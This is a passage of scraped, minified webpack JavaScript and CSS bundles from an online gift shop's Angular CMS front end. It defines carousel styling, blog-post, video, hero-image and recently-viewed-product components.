.carousel-dots .carousel-dot:nth-of-type(20).is-active~.carousel-dots-underbar{--carousel-dot-position-left-20: calc( (var(--carousel-dot-width, 3rem) * 19) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-20, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(21).is-active~.carousel-dots-underbar{--carousel-dot-position-left-21: calc( (var(--carousel-dot-width, 3rem) * 20) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-21, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(22).is-active~.carousel-dots-underbar{--carousel-dot-position-left-22: calc( (var(--carousel-dot-width, 3rem) * 21) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-22, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(23).is-active~.carousel-dots-underbar{--carousel-dot-position-left-23: calc( (var(--carousel-dot-width, 3rem) * 22) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-23, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(24).is-active~.carousel-dots-underbar{--carousel-dot-position-left-24: calc( (var(--carousel-dot-width, 3rem) * 23) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-24, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(25).is-active~.carousel-dots-underbar{--carousel-dot-position-left-25: calc( (var(--carousel-dot-width, 3rem) * 24) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-25, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(26).is-active~.carousel-dots-underbar{--carousel-dot-position-left-26: calc( (var(--carousel-dot-width, 3rem) * 25) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-26, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(27).is-active~.carousel-dots-underbar{--carousel-dot-position-left-27: calc( (var(--carousel-dot-width, 3rem) * 26) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-27, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(28).is-active~.carousel-dots-underbar{--carousel-dot-position-left-28: calc( (var(--carousel-dot-width, 3rem) * 27) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-28, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(29).is-active~.carousel-dots-underbar{--carousel-dot-position-left-29: calc( (var(--carousel-dot-width, 3rem) * 28) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-29, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(30).is-active~.carousel-dots-underbar{--carousel-dot-position-left-30: calc( (var(--carousel-dot-width, 3rem) * 29) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-30, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(31).is-active~.carousel-dots-underbar{--carousel-dot-position-left-31: calc( (var(--carousel-dot-width, 3rem) * 30) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-31, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(32).is-active~.carousel-dots-underbar{--carousel-dot-position-left-32: calc( (var(--carousel-dot-width, 3rem) * 31) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-32, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(33).is-active~.carousel-dots-underbar{--carousel-dot-position-left-33: calc( (var(--carousel-dot-width, 3rem) * 32) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-33, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(34).is-active~.carousel-dots-underbar{--carousel-dot-position-left-34: calc( (var(--carousel-dot-width, 3rem) * 33) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-34, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(35).is-active~.carousel-dots-underbar{--carousel-dot-position-left-35: calc( (var(--carousel-dot-width, 3rem) * 34) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-35, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(36).is-active~.carousel-dots-underbar{--carousel-dot-position-left-36: calc( (var(--carousel-dot-width, 3rem) * 35) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-36, 0)))}.local-model-carousel .carousel-dots .carousel-dots-underbar{width:var(--carousel-dot-width-default)}.local-model-carousel custom-cursor:not(.is-disabled){cursor:grab}.local-model-carousel custom-cursor .custom-cursor{display:inline-flex;width:4.25rem;height:4.25rem;align-items:center;justify-content:center;border-radius:50%;background-color:#72ac96;color:#fff;font-size:.79em;font-weight:400;pointer-events:none;text-transform:uppercase;transform:translate3d(75%,-75%,0)!important}.size-s .local-model-carousel ::ng-deep product ._bottom-section{padding-right:0!important;padding-left:0!important}\n'],encapsulation:2,changeDetection:0})}};B=(0,w.Cg)([(0,g.sJ)({id:"blog-post-carousel-v1",name:"Blog Post Carousel (Variant 1)",description:"Standard carousel",tags:["images","carousel","slider","blog post"],fields:(0,G.w)(u.Y.type,D.M.typeId)})],B)},97442:(O,x,l)=>{l.d(x,{j:()=>h});var w=l(95070),_=l(12717),v=l(87794),i=l(75120),y=l(58022),s=l(58418),a=l(23976);function f(c,P){if(1&c&&(a.j41(0,"p",4),a.EFF(1),a.nI1(2,"date"),a.nI1(3,"ordinal"),a.nI1(4,"date"),a.k0s()),2&c){const p=a.XpG(2);a.R7$(),a.Lme(" ",a.bMT(3,5,a.i5U(2,2,p.model.data.createdAt,"dd"))," ",a.i5U(4,7,p.model.data.createdAt,"MMMM yyyy"))}}function d(c,P){if(1&c&&(a.j41(0,"div",0)(1,"href",1),a.nrm(2,"img",2),a.k0s(),a.j41(3,"div",3),a.nVh(4,f,5,10,"p",4),a.j41(5,"href",1)(6,"h3",5),a.EFF(7),a.k0s()(),a.j41(8,"div",6)(9,"href",1)(10,"span",7),a.EFF(11),a.nI1(12,"translate"),a.k0s()()()()()),2&c){const p=a.XpG();a.R7$(),a.Y8G("link",p.model.data.url),a.R7$(),a.Y8G("dfImage",p.model.data.image),a.R7$(2),a.vxM(p.model.data.createdAt?4:-1),a.R7$(),a.Y8G("link",p.model.data.url),a.R7$(2),a.JRh(p.model.data.name),a.R7$(2),a.Y8G("link",p.model.data.url),a.R7$(2),a.JRh(a.bMT(12,7,"Read Now"))}}let h=(()=>{class c extends s.J{static{this.\u0275fac=(()=>{let p;return function(g){return(p||(p=a.xGo(c)))(g||c)}})()}static{this.\u0275cmp=a.VBU({type:c,selectors:[["cms-blog-post"]],features:[a.Vt3],decls:1,vars:1,consts:[[1,"pos-relative","flex","flex-column","height-100","page","page--blog-post"],[3,"link"],["ratio","3/4",1,"w-12",3,"dfImage"],[1,"pos-relative","flex-grow","p-r-8-x","p-r-8-l","p-l-8-x","p-l-8-l"],[1,"m-t-2","fs-2","lh-2","uppercase"],[1,"m-t-1","h3"],[1,"m-t-1"],[1,"lh-2","fw-bold","button-inline"]],template:function(T,g){1&T&&a.nVh(0,d,13,9,"div",0),2&T&&a.vxM(null!=g.model&&g.model.data?0:-1)},dependencies:[w.MD,_.hI,v.l,w.vh,i.i,y.D],encapsulation:2,changeDetection:0})}}return c})()}}]);
//# sourceMappingURL=page-component-blog-post-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/polyfills.js
body_size: 150
content:
(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3461],{89128:()=>{}},a=>{a(a.s=89128)}]);
//# sourceMappingURL=polyfills.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-video.js
body_size: 1568
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9278],{33400:(G,m,n)=>{n.r(m),n.d(m,{CmsComponentVideoComponent:()=>d});var c=n(53402),r=n(95070),C=n(12717),g=n(5791),v=n(55169),i=n(44131),y=n(25738),s=n(56396),u=function(e){return e.ID="video",e}(u||{}),f=n(32418);const _={id:u.ID,name:"Video",image:"/common/cms/video-component.png",tags:["video","image","big","banner"],isAdvanced:!0,priority:30,fields:[{type:i.g6.EFieldType.label,key:"section-general",title:"General"},{key:"ratio",type:i.g6.EFieldType.choice,title:"Ratio",options:s.yP,description:"Proportions width x height",default:"ratio-2-1"},{type:i.g6.EFieldType.label,key:"section-positioning",title:"Video"},{key:"video_id",type:i.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL",default:""},{key:"video_provider",type:i.g6.EFieldType.choice,title:"Provider",options:[...s._b,{key:"youtube",title:"YouTube"},{key:"vimeo",title:"Vimeo"}],description:"Choose a video provider"},{key:"video_background",type:i.g6.EFieldType.toggle,title:"Background Mode",default:!0},{key:"video_autoplay",type:i.g6.EFieldType.toggle,title:"Autoplay",default:!0,canShow:e=>!e?.video_background},{key:"video_hide",type:i.g6.EFieldType.toggle,title:"Hide",default:!1},{type:i.g6.EFieldType.label,key:"section-background",title:"Background"},{key:"background_image",type:i.g6.EFieldType.image,title:"Image",default:void 0},...f.cv]};var o=n(23976);function V(e,a){if(1&e&&o.nrm(0,"img",4),2&e){const t=o.XpG();o.AVh("rf",!!t.component.ratio),o.Y8G("dfImage",t.component.background_image)("ratio",t.component.ratio||"")("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)}}function k(e,a){1&e&&(o.j41(0,"button",7),o.nrm(1,"i",8),o.k0s())}function h(e,a){1&e&&(o.j41(0,"button",7),o.nrm(1,"i",9),o.k0s())}function b(e,a){if(1&e&&(o.j41(0,"youtube-player",6),o.DNE(1,k,2,0,"ng-template",null,0,o.C5r)(3,h,2,0,"ng-template",null,1,o.C5r),o.k0s()),2&e){const t=o.XpG(2);o.AVh("rf",!!t.component.ratio),o.Y8G("video-id",t.component.video_id)("autoplay-in-viewport",t.component.video_autoplay)("background",t.component.video_background)}}function T(e,a){1&e&&(o.j41(0,"button",7),o.nrm(1,"i",8),o.k0s())}function x(e,a){1&e&&(o.j41(0,"button",7),o.nrm(1,"i",9),o.k0s())}function E(e,a){if(1&e&&(o.j41(0,"local-vimeo-player",6),o.DNE(1,T,2,0,"ng-template",null,0,o.C5r)(3,x,2,0,"ng-template",null,1,o.C5r),o.k0s()),2&e){const t=o.XpG(2);o.AVh("rf",!!t.component.ratio),o.Y8G("video-id",t.component.video_id)("autoplay-in-viewport",t.component.video_autoplay)("background",t.component.video_background)}}function F(e,a){if(1&e&&(o.nVh(0,b,5,5,"youtube-player",5),o.nVh(1,E,5,5,"local-vimeo-player",5)),2&e){const t=o.XpG();o.vxM("youtube"===t.component.video_provider?0:-1),o.R7$(),o.vxM("vimeo"===t.component.video_provider?1:-1)}}let d=class l extends v.G{static{this.\u0275fac=(()=>{let a;return function(p){return(a||(a=o.xGo(l)))(p||l)}})()}static{this.\u0275cmp=o.VBU({type:l,selectors:[["cms-component-video"]],features:[o.Vt3],decls:3,vars:3,consts:[["playButton",""],["pauseButton",""],[1,"pos-relative","video-component",3,"ngClass"],["fill","",1,"z-1",3,"rf","dfImage","ratio","priority"],["fill","",1,"z-1",3,"dfImage","ratio","priority"],[1,"z-2",3,"rf","video-id","autoplay-in-viewport","background"],[1,"z-2",3,"video-id","autoplay-in-viewport","background"],[1,"video-icon"],["aria-hidden","true",1,"col-w","icon-play"],["aria-hidden","true",1,"col-w","icon-pause"]],template:function(t,p){1&t&&(o.j41(0,"div",2),o.nVh(1,V,1,5,"img",3),o.nVh(2,F,2,2),o.k0s()),2&t&&(o.Y8G("ngClass",p.component.ratio||""),o.R7$(),o.vxM(p.component.background_image?1:-1),o.R7$(),o.vxM(p.component.video_id&&!p.component.video_hide?2:-1))},dependencies:[r.MD,r.YU,C.hI,y.LocalVimeoPlayerComponent,g.a],encapsulation:2,changeDetection:0})}};(0,c.Cg)([(0,i.A0)({type:"component"})],d.prototype,"component",void 0),d=(0,c.Cg)([(0,i.sJ)(_)],d)}}]);
//# sourceMappingURL=cms-component-video.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-hero-image.js
body_size: 3993
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[381],{25250:(te,_,l)=>{l.r(_),l.d(_,{CmsComponentHeroImageComponent:()=>m,cmsHeroImageUid:()=>y});var C=l(53402),d=l(95070),g=l(17219),f=l(39524),h=l(12717),v=l(87794),k=l(85582),T=l(25671),x=l(5791),F=l(60452),b=l(55169),E=l(9469),n=l(44131),G=l(25738),a=l(56396),I=l(32418);const S={id:l(9696).i.ID,name:"Hero Image",image:"/common/cms/hero-image-component.png",isLayout:!0,description:"Wide banner with text lines and optional link",tags:["banner","link","big"],fields:[{type:n.g6.EFieldType.label,key:"section-general",title:"General"},{key:"link",type:n.g6.EFieldType.text,title:"Link",description:"Please use path like /some-path for internal usage or absolute url https://example.com/some-page for external reference"},{type:n.g6.EFieldType.label,key:"section-background",title:"Background"},{key:"ratio",type:n.g6.EFieldType.choice,title:"Ratio",options:a.yP,description:"Proportions width x height",default:"ratio-2-1"},{key:"ratioSource",type:n.g6.EFieldType.choice,title:"Source image ratio",options:a.yP,default:"ratio-1-1",canShow:o=>"ratio-full-page"===o?.ratio},{key:"background_image",type:n.g6.EFieldType.image,title:"Image"},{type:n.g6.EFieldType.label,key:"section-positioning",title:"Video"},{key:"video_id",type:n.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL"},{key:"video_provider",type:n.g6.EFieldType.choice,title:"Provider",options:[...a._b,{key:"youtube",title:"YouTube"},{key:"vimeo",title:"Vimeo"}],description:"Choose a video provider"},{key:"video_autoplay",type:n.g6.EFieldType.toggle,title:"Autoplay",default:!0},{key:"video_background",type:n.g6.EFieldType.toggle,title:"Background Mode",default:!0},{key:"video_hide",type:n.g6.EFieldType.toggle,title:"Hide",default:!1},{key:"button_hide",type:n.g6.EFieldType.toggle,title:"Hide Play/Pause Button",default:!1},{type:n.g6.EFieldType.label,key:"section-content",title:"Content"},{type:n.g6.EFieldType.choice,title:"Content Width",key:"width",itemName:"width",options:a.d0,default:void 0},{type:n.g6.EFieldType.repeater,key:"blocks",title:"Content Blocks",itemName:"Block",itemNameField:"block",defaultSize:1,fields:[{type:n.g6.EFieldType.label,key:"blocks-general",title:"General"},{key:"custom",type:n.g6.EFieldType.toggle,title:"Use Custom Components",default:!1},{key:"components",type:n.g6.EFieldType.components,title:"Components",itemName:"component",default:[],canShow:o=>o?.custom},{key:"style",type:n.g6.EFieldType.text,title:"Custom Styling",description:"Direct CSS. Please be careful when changing this.",canShow:o=>!o?.custom},{type:n.g6.EFieldType.label,key:"blocks-positioning",title:"Positioning"},{key:"left_position",type:n.g6.EFieldType.number,title:"Shift From Left",min:0,max:100,step:1,default:0},{key:"top_position",type:n.g6.EFieldType.number,title:"Shift From Top",min:0,max:100,step:1,default:50},{type:n.g6.EFieldType.repeater,key:"lines",title:"Text Lines",itemName:"Line",itemNameField:"text",canShow:o=>!o?.custom,defaultSize:1,fields:[{key:"type",type:n.g6.EFieldType.choice,title:"Line Type",options:[{key:"text",title:"Text Line"},{key:"button",title:"Button"},{key:"countdown",title:"Countdown"}],description:"Line type",default:"text"},{key:"align",type:n.g6.EFieldType.choice,title:"Text Alignment",options:a.K,default:"left"},{key:"button_class",type:n.g6.EFieldType.choice,title:"Button Style",canShow:o=>"button"===o?.type,options:a.k9,default:a.k9[0]?a.k9[0].key:void 0},{key:"button_link",type:n.g6.EFieldType.text,title:"Button Link",description:"If component link is set it will be used unless overridden here.",canShow:o=>"button"===o?.type},{key:"end_date",type:n.g6.EFieldType.datetime,title:"End date",description:"Format of the date: YYYY-MM-DD",canShow:o=>"countdown"===o?.type},{key:"text",type:n.g6.EFieldType.textarea,title:"Copy",canShow:o=>"countdown"!==o?.type},{key:"copyLink",type:n.g6.EFieldType.text,title:"Copy Link"},{key:"text_style",type:n.g6.EFieldType.choice,title:"Text Style",options:a.td,canShow:o=>"button"!==o?.type},{key:"style",type:n.g6.EFieldType.text,title:"Custom Styling",description:"Direct CSS. Please be careful when changing this.",protected:!0},{key:"color",type:n.g6.EFieldType.colorPicker,title:"Text Color",canShow:o=>"button"!==o?.type||"button-inline"===o?.button_class},{key:"tag",type:n.g6.EFieldType.choice,title:"Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:a.ww,canShow:o=>"button"!==o?.type&&"countdown"!==o?.type}]}]},...I.cv]};var e=l(23976),H=l(88657),$=l(84549);const s=(o,i,t)=>[o,i,t],r=o=>({color:o});function Y(o,i){if(1&o&&e.nrm(0,"shell",7)(1,"img",8),2&o){const t=e.XpG(2);e.Y8G("loading","eager"===t.component.cwvLoading||t.component.cwvPriority?"eager":"lazy")("fetchpriority","eager"===t.component.cwvLoading||t.component.cwvPriority?"high":"auto"),e.R7$(),e.Y8G("dfImage",t.component.background_image)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("ratio",t.imageRatio)("alt","")}}function M(o,i){1&o&&(e.j41(0,"button",11),e.nrm(1,"i",12),e.k0s())}function R(o,i){1&o&&(e.j41(0,"button",11),e.nrm(1,"i",13),e.k0s())}function P(o,i){if(1&o&&(e.j41(0,"youtube-player",9),e.DNE(1,M,2,0,"ng-template",null,0,e.C5r)(3,R,2,0,"ng-template",null,1,e.C5r),e.k0s()),2&o){const t=e.XpG(3);e.Y8G("video-id",t.component.video_id)("autoplay-in-viewport",t.component.video_autoplay)("background",t.component.video_background)}}function L(o,i){1&o&&(e.j41(0,"button",11),e.nrm(1,"i",12),e.k0s())}function V(o,i){1&o&&(e.j41(0,"button",11),e.nrm(1,"i",13),e.k0s())}function X(o,i){if(1&o&&(e.j41(0,"local-vimeo-player",10),e.DNE(1,L,2,0,"ng-template",null,0,e.C5r)(3,V,2,0,"ng-template",null,1,e.C5r),e.k0s()),2&o){const t=e.XpG(3);e.Y8G("video-id",t.component.video_id)("autoplay-in-viewport",t.component.video_autoplay)("background",t.component.video_background)}}function D(o,i){if(1&o&&(e.nVh(0,P,5,3,"youtube-player",9),e.nVh(1,X,5,3,"local-vimeo-player",10)),2&o){const t=e.XpG(2);e.vxM("youtube"===t.component.video_provider?0:-1),e.R7$(),e.vxM("vimeo"===t.component.video_provider?1:-1)}}function N(o,i){if(1&o&&e.nrm(0,"icms-outlet",18),2&o){const t=e.XpG().$implicit;e.Y8G("components",t.components)}}function B(o,i){if(1&o&&e.nrm(0,"span",21),2&o){const t=e.XpG(2).$implicit;e.Y8G("ngStyle",e.eq3(2,r,t.color||""))("ngClass",e.sMw(4,s,t.align||"",t.text_style||"h4",t.style||""))}}function j(o,i){if(1&o&&(e.j41(0,"href",19),e.DNE(1,B,1,8,"span",22),e.k0s()),2&o){const t=e.XpG().$implicit;e.Y8G("link",null==t?null:t.copyLink),e.R7$(),e.Y8G("iCms","text")("iCmsOf",t)("iCmsTag",t.tag)("iCmsContent","html")}}function z(o,i){if(1&o&&e.nrm(0,"span",25),2&o){const t=e.XpG(2).$implicit;e.Y8G("ngStyle",e.eq3(1,r,"button-inline"===t.button_class?""+t.color:""))}}function O(o,i){if(1&o&&(e.j41(0,"div",20)(1,"href",19)(2,"span",23),e.DNE(3,z,1,3,"span",24),e.k0s()()()),2&o){const t=e.XpG().$implicit,p=e.XpG(5);e.Y8G("ngClass",e.sMw(5,s,t.align||"",t.form_size||"",t.style||"")),e.R7$(),e.Y8G("link",t.button_link||p.component.link),e.R7$(),e.Y8G("ngClass",t.button_class||""),e.R7$(),e.Y8G("iCms","text")("iCmsOf",t)}}function U(o,i){if(1&o&&e.EFF(0),2&o){const t=e.XpG(2).$implicit;e.SpI(" ",null==t.score?null:t.score.days,"d ")}}function W(o,i){if(1&o&&(e.nVh(0,U,1,1),e.EFF(1)),2&o){const t=e.XpG().$implicit;e.vxM(null!=t.score&&t.score.days?0:-1),e.R7$(),e.E5c("",null==t.score?null:t.score.hours,"h ",null==t.score?null:t.score.minutes,"m ",null==t.score?null:t.score.seconds,"s ")}}function A(o,i){if(1&o&&e.nVh(0,W,2,4),2&o){const t=i.$implicit;e.vxM(null!=t.score&&t.score.seconds?0:-1)}}function Q(o,i){if(1&o&&(e.j41(0,"div",21)(1,"href",19)(2,"countdown",26),e.DNE(3,A,1,1,"ng-template",null,2,e.C5r),e.k0s()()()),2&o){const t=e.XpG().$implicit;e.Y8G("ngStyle",e.eq3(5,r,t.color||""))("ngClass",e.sMw(7,s,t.align||"",t.text_style||"h4",t.style||"")),e.R7$(),e.Y8G("link",null==t?null:t.copyLink),e.R7$(),e.Y8G("date",t.end_date)("shouldPad",!0)}}function Z(o,i){if(1&o&&e.nVh(0,j,2,5,"href",19)(1,O,4,9,"div",20)(2,Q,5,11,"div",21),2&o){let t;e.vxM("text"===(t=i.$implicit.type)?0:"button"===t?1:"countdown"===t?2:-1)}}function J(o,i){if(1&o&&e.Z7z(0,Z,3,1,null,null,e.Vm6),2&o){const t=e.XpG().$implicit;e.Dyx(t.lines)}}function K(o,i){if(1&o&&(e.j41(0,"div",17),e.nVh(1,N,1,1,"icms-outlet",18)(2,J,2,0),e.k0s()),2&o){const t=i.$implicit,p=i.$index;e.xc7("top",t.top_position||0,"%")("left",t.custom?0:t.left_position||0,"%")("transform","translate(-"+t.left_position+"%, -"+t.top_position+"%)"),e.Y8G("ngClass",e.sMw(8,s,"z-"+p,t.style||"",t.custom?"left-0":"")),e.R7$(),e.vxM(t.custom?1:2)}}function q(o,i){if(1&o&&(e.j41(0,"div",6)(1,"div",14)(2,"div",15),e.Z7z(3,K,3,12,"div",16,e.Vm6),e.k0s()()()),2&o){const t=e.XpG(2);e.R7$(),e.Y8G("ngClass",t.component.width||"w-12"),e.R7$(2),e.Dyx(t.component.blocks)}}function ee(o,i){if(1&o&&(e.j41(0,"div",3)(1,"href",4)(2,"div",5),e.nVh(3,Y,2,6),e.nVh(4,D,2,2),e.k0s()(),e.nVh(5,q,5,1,"div",6),e.k0s()),2&o){const t=e.XpG();e.Y8G("ngClass",t.component.ratio||"ratio-2-1"),e.R7$(),e.Y8G("link",t.component.link)("hrefClass","fill"),e.R7$(),e.Y8G("ngClass",t.component.ratio&&(t.component.video_id&&!t.component.video_hide||t.component.background_image)?"overflow-hidden rf":""),e.R7$(),e.vxM(t.component.background_image?3:-1),e.R7$(),e.vxM(t.component.video_id&&!t.component.video_hide?4:-1),e.R7$(),e.vxM(t.component.blocks&&t.component.blocks.length?5:-1)}}let u=0;const y=()=>u++;let m=class c extends b.G{constructor(){super(...arguments),this.uid=`cms-carousel-${y()}`,this.collectionProducts=["collection",u],this.meta=(0,g.WQX)(f.W8),this.toggleService=(0,g.WQX)(F.gH)}get imageRatio(){return"ratio-full-page"===this.component?.ratio?this.component?.ratioSource||"ratio-2-1":this.component?.ratio||"ratio-2-1"}toggleCollection(){return this.toggleService.toggle(this.collectionProducts)}static{this.\u0275fac=(()=>{let i;return function(p){return(i||(i=e.xGo(c)))(p||c)}})()}static{this.\u0275cmp=e.VBU({type:c,selectors:[["cms-component-hero-image"]],features:[e.Vt3],decls:1,vars:1,consts:[["playButton",""],["pauseButton",""],["countdownTemplate",""],[1,"w-12","overflow-hidden",3,"ngClass"],[3,"link","hrefClass"],[1,"z-1",3,"ngClass"],[1,"fill","flex"],[3,"loading","fetchpriority"],["fill","",1,"rf",3,"dfImage","priority","ratio","alt"],[3,"video-id","autoplay-in-viewport","background"],[1,"_vimeo",3,"video-id","autoplay-in-viewport","background"],[1,"video-icon"],["aria-hidden","true",1,"col-w","icon-play"],["aria-hidden","true",1,"col-w","icon-pause"],[1,"flex",3,"ngClass"],[1,"w-12","pos-relative"],[1,"pos-absolute","z-2",3,"ngClass","top","left","transform"],[1,"pos-absolute","z-2",3,"ngClass"],[1,"pe-auto",3,"components"],[3,"link"],[1,"p-t-2","p-b-2",3,"ngClass"],[1,"w-12","no-wrap",3,"ngStyle","ngClass"],["class","w-12 no-wrap",3,"ngStyle","ngClass",4,"iCms","iCmsOf","iCmsTag","iCmsContent"],[1,"pe-auto",3,"ngClass"],["class","button__body",3,"ngStyle",4,"iCms","iCmsOf"],[1,"button__body",3,"ngStyle"],[3,"date","shouldPad"]],template:function(t,p){1&t&&e.nVh(0,ee,6,7,"div",3),2&t&&e.vxM(p.component?0:-1)},dependencies:[d.MD,d.YU,d.B3,T.Hc,h.hI,v.l,E.o,H.Y,$.z,G.LocalVimeoPlayerComponent,k.E,x.a],styles:["[_nghost-%COMP%]     ._vimeo iframe{left:0;width:100%;height:100%}[_nghost-%COMP%]     .hide-up.ng-hide{display:none}"],changeDetection:0})}};(0,C.Cg)([(0,n.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,C.Cg)([(0,n.sJ)(S)],m)}}]);
//# sourceMappingURL=cms-component-hero-image.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/recently-visited-products-carousel.js
body_size: 1636
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[7774],{38389:(x,p,n)=>{n.r(p),n.d(p,{RecentlyVisitedProductsCarouselComponent:()=>l});var c,y=n(53402),d=n(17219),C=n(80697),f=n(68014),g=n(39524),h=n(58022),v=n(55169),T=n(9469),s=n(44131),P=n(44747);!function(t){let o;var i;t.ID="recently-visited-products-carousel",(i=o=t.CarouselType||(t.CarouselType={})).recentlyViewed="recentlyViewed",i.category="category"}(c||(c={}));const V={id:c.ID,name:"Recently Visited Products Carousel",tags:["page","product"],isLayout:!0,fields:[{key:"category_title",type:s.g6.EFieldType.text,title:"Category carousel title",default:"Category carousel",required:!0},{key:"category_id",type:s.g6.EFieldType.relation,title:"Category ID",options:{title:"Category",type:"category",qty:1}},{key:"recently_title",type:s.g6.EFieldType.text,title:"Recently viewed carousel title",default:"Recently Visited Products",required:!0},{key:"limit",type:s.g6.EFieldType.number,title:"Items limit",default:8,required:!0},{key:"min_qty_for_recently_viewed",type:s.g6.EFieldType.number,title:"Min qty of products for recently viewed carousel",default:2,required:!0}]};var e=n(23976),R=n(88657);const u=t=>[t],I=()=>["recent"],m=t=>({engines:t}),E=t=>({categoryIds:t}),O=t=>({id:"category",options:t});function D(t,o){1&t&&e.nrm(0,"h2",3)}function G(t,o){if(1&t&&(e.j41(0,"related-products",0),e.nI1(1,"translate"),e.DNE(2,D,1,0,"h2",2),e.k0s()),2&t){const i=e.XpG();e.Y8G("listName",e.bMT(1,6,"Recently products"))("limit",i.component.limit)("forbiddenProductIds",e.eq3(8,u,i.currentProductId))("options",e.eq3(11,m,e.lJ4(10,I))),e.R7$(2),e.Y8G("iCms","recently_title")("iCmsOf",i.component)}}function M(t,o){1&t&&e.nrm(0,"h2",3)}function N(t,o){if(1&t&&(e.j41(0,"related-products",1),e.nI1(1,"translate"),e.DNE(2,M,1,0,"h2",2),e.k0s()),2&t){const i=e.XpG();e.Y8G("listName",e.bMT(1,5,"Category carousel"))("limit",i.component.limit)("options",e.eq3(15,m,e.eq3(13,u,e.eq3(11,O,e.eq3(9,E,e.eq3(7,u,i.component.category_id)))))),e.R7$(2),e.Y8G("iCms","category_title")("iCmsOf",i.component)}}let l=class a extends v.G{constructor(){super(...arguments),this.app=(0,d.WQX)(f.q),this.meta=(0,d.WQX)(g.W8),this.recentService=(0,d.WQX)(C.o),this.CarouselType=c.CarouselType}get currentProductId(){const o=this.meta.model;return o?.parent?.id||o?.id}ngOnInit(){super.ngOnInit(),this.update()}detectChanges(o){o?.component?.changeEvent?.valuePath?.includes("category_id")||o?.component?.changeEvent?.valuePath?.includes("min_qty_for_recently_viewed")?this.update():super.detectChanges()}update(){this.carouselType=this.recentService.collection?.length>=this.component.min_qty_for_recently_viewed?c.CarouselType.recentlyViewed:c.CarouselType.category,this.detectChanges()}static{this.\u0275fac=(()=>{let o;return function(r){return(o||(o=e.xGo(a)))(r||a)}})()}static{this.\u0275cmp=e.VBU({type:a,selectors:[["recently-visited-products-carousel"]],features:[e.Vt3],decls:2,vars:1,consts:[[1,"block",3,"listName","limit","forbiddenProductIds","options"],[1,"block",3,"listName","limit","options"],["class","h2 left 